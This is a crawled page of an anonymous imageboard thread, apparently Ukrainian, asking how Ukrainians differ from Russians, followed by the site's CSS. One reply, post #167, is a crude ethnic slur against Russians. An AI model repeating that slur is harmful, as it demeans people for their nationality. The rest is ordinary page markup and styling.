

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/int/118/
body_size: 5198
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/int/118/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2017/07/21/21/24/25/5138549e1c620562f0641a8aec7a5b71-thumb.png" />
<meta property="og:title" content="Чем украинцы и Украина отличается от России и русских? Picrandom / International / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Чем украинцы и Украина отличается от России и русских? Picrandom / International / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2017/07/21/21/24/25/5138549e1c620562f0641a8aec7a5b71-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Чем украинцы и Украина отличается от России и русских? Picrandom / International / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/int/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2017/07/21/21/24/25/5138549e1c620562f0641a8aec7a5b71-thumb.png" />
		<link rel="canonical" href="https://fajno.in/int/118/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/int/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/int/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">No subject</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/int/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Title" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Upload file</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Without&nbsp;media
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Name">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Password">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Tripcode
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Spoiler</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Text" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="118">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Do not up thread
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;Go&nbsp;to&nbsp;thread
				<input type="radio" name="after" value="go2section">&nbsp;Go&nbsp;to&nbsp;section
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Send">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha-int').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha-int.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Reply</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="118">
				<i class="fa fa-chevron-down post-options" data-postid="118" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="118" class="reply-to" title="Position in thread: 1"><span class="post-meta-id">#118</span></a> <span class="post-meta-time">21:24:25 21.07.2017</span><img src="/assets/img/flags/ru.png" title="Russia" class="country-flag"><div class="post-meta-user-wrapper"><span class="post-meta-user">Taras</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/int/118/" class="hide-post-link">Hide</a><a href="#" data-postid="118" class="reply-to">Reply</a><a href="/remove/12792">Remove</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/07/21/21/24/25/5138549e1c620562f0641a8aec7a5b71.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/07/21/21/24/25/5138549e1c620562f0641a8aec7a5b71-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/07/21/21/24/25/5138549e1c620562f0641a8aec7a5b71.jpg" target="_blank" class="image-open-link">Open in new window</a>
																										</div>
					<p>Чем украинцы и Украина отличается от России и русских?</p>
<p>Picrandom</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Answers:</span><span class="internal-citation internal-citation-root internal-citation-used"><a href="/int/218/" rel="nofollow">&gt;&gt;218</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="119">
				<i class="fa fa-chevron-down post-options" data-postid="119" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="119" class="reply-to" title="Position in thread: 2"><span class="post-meta-id">#119</span></a> <span class="post-meta-time">21:45:19 21.07.2017</span><img src="/assets/img/flags/ua.png" title="Ukraine" class="country-flag"><div class="post-meta-user-wrapper"><span class="post-meta-user">Taras</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/int/119/" class="hide-post-link">Hide</a><a href="#" data-postid="119" class="reply-to">Reply</a><a href="/remove/12794">Remove</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Если очень коротко &#8211; то украинская культура в основе локальна и инклюзивна, а русская &#8211; експансивна и эксклюзивна.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Answers:</span><span class="internal-citation internal-citation-root internal-citation-used"><a href="/int/166/" rel="nofollow">&gt;&gt;166</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="166">
				<i class="fa fa-chevron-down post-options" data-postid="166" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="166" class="reply-to" title="Position in thread: 3"><span class="post-meta-id">#166</span></a> <span class="post-meta-time">19:28:31 26.09.2017</span><img src="/assets/img/flags/ru.png" title="Russia" class="country-flag"><div class="post-meta-user-wrapper"><span class="post-meta-user">Taras</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/int/166/" class="hide-post-link">Hide</a><a href="#" data-postid="166" class="reply-to">Reply</a><a href="/remove/20114">Remove</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/int/119/" rel="nofollow">&gt;&gt;119</a></span></p>
<p>А более простым языком?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Answers:</span><span class="internal-citation internal-citation-root internal-citation-used"><a href="/int/167/" rel="nofollow">&gt;&gt;167</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="167">
				<i class="fa fa-chevron-down post-options" data-postid="167" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="167" class="reply-to" title="Position in thread: 4"><span class="post-meta-id">#167</span></a> <span class="post-meta-time">21:09:47 26.09.2017</span><img src="/assets/img/flags/ua.png" title="Ukraine" class="country-flag"><div class="post-meta-user-wrapper"><span class="post-meta-user">Taras</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/int/167/" class="hide-post-link">Hide</a><a href="#" data-postid="167" class="reply-to">Reply</a><a href="/remove/20116">Remove</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/int/166/" rel="nofollow">&gt;&gt;166</a></span></p>
<p>Москалі &#8211; козойоби.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Answers:</span><span class="internal-citation internal-citation-root internal-citation-used"><a href="/int/168/" rel="nofollow">&gt;&gt;168</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="168">
				<i class="fa fa-chevron-down post-options" data-postid="168" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="168" class="reply-to" title="Position in thread: 5"><span class="post-meta-id">#168</span></a> <span class="post-meta-time">14:47:51 28.09.2017</span><img src="/assets/img/flags/ua.png" title="Ukraine" class="country-flag"><div class="post-meta-user-wrapper"><span class="post-meta-user">Taras</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/int/168/" class="hide-post-link">Hide</a><a href="#" data-postid="168" class="reply-to">Reply</a><a href="/remove/20138">Remove</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/int/167/" rel="nofollow">&gt;&gt;167</a></span></p>
<p>Not bad</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="218">
				<i class="fa fa-chevron-down post-options" data-postid="218" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="218" class="reply-to" title="Position in thread: 6"><span class="post-meta-id">#218</span></a> <span class="post-meta-time">14:23:20 09.02.2018</span><img src="/assets/img/flags/ua.png" title="Ukraine" class="country-flag"><div class="post-meta-user-wrapper"><span class="post-meta-user">Taras</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/int/218/" class="hide-post-link">Hide</a><a href="#" data-postid="218" class="reply-to">Reply</a><a href="/remove/23579">Remove</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/02/09/14/23/20/80a3a973404f92069ff751e1fbdf45c9.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/02/09/14/23/20/80a3a973404f92069ff751e1fbdf45c9-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/02/09/14/23/20/80a3a973404f92069ff751e1fbdf45c9.jpg" target="_blank" class="image-open-link">Open in new window</a>
																										</div>
					<p><span class="internal-citation"><a href="/int/118/" rel="nofollow">&gt;&gt;118</a></span></p>
<p>Доповнив рядок.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36799 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1768726855" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fajno.in/assets/css/main.css?v=2.4.7.4
body_size: 3488
content:
* {
	margin: 0;
	padding: 0;
}
html,body{
	height: 100%;
	font-size: 15px;
}
html{
	line-height: 1.5em;
	font-family: 'Open Sans', Arial, sans-serif;
}
body{
	background:#F8F8EC;
	color:#333;
	text-align: justify;
	min-width: 200px;
}
a{
	color:#333;
}
a:hover{
	color:#F33;
}
a:focus{
	outline: none;
}
p{
	margin: 0 0 0.5em 0;
	padding: 0;
}
img{
	border: 0.0625em solid #E8E8E8;
}
h1{
	font-size: 1.75em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h2{
	font-size: 1.5em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h3{
	font-size: 1.25em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h4{
	font-size: 1.125em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h5{
	font-size: 1.0625em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h6{
	font-size: 1em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
ul{
	margin-left: 1.125em;
	list-style-type: circle;		
	display: inline-block;
}
ol{
	margin-left: 1.125em;
	display: inline-block;
}
textarea{
	resize: none;
}
input {
	line-height: 1.25em;
	padding: 0 .25em;
	border: 0.0625em solid #C5C5BB;
	border-radius: .125em;
}
blockquote{
	color:#668;
	display: block;
}
blockquote p:before{
	content: "> ";
}
.clear {
	content:"";
	display:block;
	clear:both;
}
#header-background{
	height: 39px;
    background: #F42;
    box-shadow: 0 2px 5px #DADBDD;
    width: 100%;
    position: absolute;
    content:"";
}
#wrapper {
	position: relative;
	min-height: 100%;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1248px;
}
#header {
	background: #F42;
	height: 39px;
	padding: 0 1em 0 1em;
	color: #FEFEFE;
}
#logo {
	display:inline-block;
	font-weight: 900;
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 1.75em;
	float:left;
	padding: 0 0.5em 0 0;
	cursor: pointer;
}
#logo a{
	text-decoration: none;
	color: #FEFEFE;
}
#logo img {
	margin: 0;
	padding: 0;
	border:0;
	width:1.25em;
	height:1.25em;
	margin: 0 0.25em -0.25em 0;
}
#logo span {
	display: none;
}
.top-menu {
	display:inline-block;
	float: right;
	margin: 0;
	padding: 0;
}
.top-menu a{
	display: inline;
	margin: 0 0 0 0.5em;
	color: #FEFEFE;
	text-decoration: none;
	font-size: 1.25em;
	font-weight: bold;
	line-height: 2em;
}
.top-menu a:hover{
	color:#EED;
}
#top-menu-pda {
	display: none;
	background: #FEFEFE;
	box-shadow: 0 2px 5px #DADBDD;
	width: 100%;
	padding: .5em 1em;
}
#top-menu-pda h2{
	color: #CCC;
	font-size: 1.125em;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 1.5em;
}
#top-menu-pda a{
	display: block;
	text-decoration: none;
	margin-left: 1em;
	font-weight: bold;
	line-height: 1.75em;
	color: #6A6A6A;
}
#top-menu-desktop{
	display: none;
}
.board-age-restriction-value{
	color:#EE6A6A;
}
.site-message{
	color:#EEE;
	background: #333;
	font-size:1.125em;
	font-weight: bold;
	padding: 1em;
	margin: 1em;
	border-radius: .25em;
	position: fixed;
	opacity: .875;
	text-align: left;
	display: none;
}
.site-message-hide{
	float: right;
	color: #F44;
	cursor: pointer;
	margin-left: .5em;
}
#main {
	padding: 1em 1em 5em 1em;
}
#main-title{
	width: 100%;
	text-align: center;
	color: #555;
	font-size:1.25em;
	line-height: 1.25em;
	padding: 0 0 0.75em 0;
}
#full-board-list-wrapper{
	display: none;
}
#full-board-list-wrapper-pda{
	display: none;
}
.sidebar{
	display: none;
}
#section-header{
	text-align: center;
}
#ban-msg{
	font-size: 1.125em;
    color: #FFF;
    margin: 0.25em 0 0.5em 0;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-align: center;
    font-weight: bold;
    text-shadow: #333 0 0 2px;
}
#form-add-thread form{
	border: 0.0625em solid #C5C5BB;
	border-radius: 0.25em;
	width: 100%;
	margin-bottom: 1em;
	display: none;
}
.add-form-field{
	padding: 0.5em 1.25em 0 0.5em;
	text-align: left;
}
.add-form-field input{
	font-size: 1.25em;
	width: 100%;
}
#form-input-upload{
	display: none;
}
#add-form-field-media-upload{
	background: #F42;
    color: #FEFEFE;
    text-transform: uppercase;
    font-weight: bold;
    text-align: center;
    border: 0.0625em solid #F42;
    border-radius: 0.125em;
    cursor: pointer;
    padding: 0 0.5em;
}
.form-added-file-path{
	overflow: hidden;
	text-align: left;
}
#add-form-field-media{
	margin-right: -0.725em;
}
#add-form-field-no-media{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
	float: left;
}
#add-form-field-no-media input{
	width: auto;
}
#add-form-field-tripcode{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-tripcode input{
	width: auto;
}
#add-form-field-name{
	margin-bottom: 0.5em;
}
#form-edit-buttons{
	margin: 0.25em;
}
#form-edit-buttons a{
	background: #FBFBF4;
	font-size: 1.125em;
	text-transform: uppercase;
	border: 1px solid #C5C5BB;
	border-radius: .125em;
	margin: 0.25em;
	min-width: 1.25em;
	padding: 0.125em 0.25em;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	color: #6A6A6A;
	text-decoration: none;
}
#add-form-field-text {
	width: 100%;
    padding: 0.25em;
    height: 13.5em;
    margin-top: -0.375em;
    font-size: 1.25em;
    border: 0.0625em solid #C5C5BB;
    border-radius: .125em;
    display: block;
}
#add-form-field-sage{
	margin-right: -0.725em;
	font-size: 1.125em;
}
#add-form-field-sage input{
	width: auto;
}
#add-form-field-submit-after{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-submit-after input{
	width: auto;
}
#add-form-field-submit-after span{
	display: block;
	margin-bottom: 0.25em;
}
#add-form-field-submit-button{
	margin: 0.5em -0.725em 0.5em 0;
	text-align: center;
}
#add-form-field-submit-button input{
    background: #F42;
    line-height: 1.5em;
    height: 1.5em;
    color: #FFF;
    font-size: 1.25em;
    font-weight: bold;
    text-transform: uppercase;
    border: 0.0625em solid #F42;
}
#expand-form{
	color: #486;
    margin-bottom: 1em;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
}
#add-form-field-captcha{
    margin-right: -0.5em;
    text-align: center;
}
#add-form-field-captcha img{
	margin: 0 -0.0625em 0.5em 0;
	padding-right: 0.125em;
	width: 100%;
	height:3em;
	border: 0.0625em solid #C5C5BB;
}
#add-form-field-captcha-complete{
	font-size: 1.25em;
	font-weight: bold;
	color: #284;
	line-height: 1.25em;
	display:none;
	text-align: center;
}
#add-form-field-captcha-link{
	text-transform: uppercase;
	line-height: 1em;
	font-size: 0.75em;
	margin: 0 -0.175em 1em 0;
	width: 100%;
    text-align: center;
}
#add-form-field-captcha-link a{
	text-decoration: none;
	font-weight: bold;
}
#add-form-field-captcha-input {
	margin-right: 0.625em;
    width: 100%;
}
.section-error {
	font-size: 1.125em;
    color: #FFF;
    margin-bottom: 1em;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-shadow: #333 0 0 2px;
}
.section-error-message{
    text-align: center;
    font-weight: bold;
    margin-bottom: 0.75em;
    font-size: 1.125em;
}
.section-error-description{
    text-align: center;
}
.hidden-post {
	display: none;
}
.replace-hidden {
	background: #FBFBE8;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
    margin-bottom: 1em;
}
.section-thread-list-item{
    padding-bottom: 1em;
}
.section-thread-list-item-wrapper{
	background: #FBFBF4;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
}
.post-options{
	float: right;
    margin: 0.25em 0 0 0.5em;
    color: #6A6A6A;
    cursor: pointer;
}
.section-thread-list-item-metadata{
	display: block;
    text-align: left;
}
.section-thread-list-item-metadata a{
	text-decoration: none;
}
.section-thread-list-item-metadata {
	overflow: hidden;
}
.post-parent{
	display: block;
	color: #888;
}
.post-parent-title{
	font-weight: bold;
}
.post-meta-id{
	font-weight: bold;
}
.section-thread-list-item-title a{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.post-meta-time{
	display: block;
    line-height: 1em;
    font-size: 0.875em;
}
.post-meta-user{
	color: #486;
    text-transform: capitalize;
    font-weight: bold;
    display: block;
    line-height: 0.875em;
    margin-bottom: 0.25em;
}
.post-meta-tripcode{
	color: #888;
    font-size: 0.8em;
    line-height: 0.75em;
    display: block;
}
.section-thread-list-item-options {
	text-align: left;
	margin-top: 0.25em;
	display: none;
}
.section-thread-list-item-options a{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.875em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    margin: 0.125em 0.25em 0 0;
    padding: 0 0.5em;
    display: inline-block;
    cursor: pointer;
    color: #6A6A6A;
    text-decoration: none;
}
.thread-content {
	margin-top:0.5em;
	text-align: left;
	line-height: 1.375em;
}
.thread-content p,blockquote{
	margin-bottom: 0.375em;
	overflow: hidden;
}
.spoiler{
	color:#CCC;
	background:#CCC;
	padding: 0 .25em;
}
.spoiler a{
	color:#CCC;
}
.spoiler:hover{
	color:#333;
}
.spoiler a:hover{
	color:#333;
}
.post-replies-list{
	font-size:.875em;
}
.post-replies-list-title{
	color:#842;
	font-weight: bold;
}
.section-thread-list-item-media{
	display: block;
	padding-right: 0.125em;
	text-align: center;
}
.section-thread-list-item-media img{
	width:100%;
	max-width: 200px;
}
.section-thread-list-item iframe{
	display: block;
	width:100%;
	height:auto;
	border: 0.0625em solid #E8E8E8;
}
.youtube-player {
	padding-right: 0.125em;
	cursor: pointer;
}
.utag{
	text-decoration: underline;
}
.goto-thread-wrapper{
	text-align: center;
}
.goto-thread{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.75em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
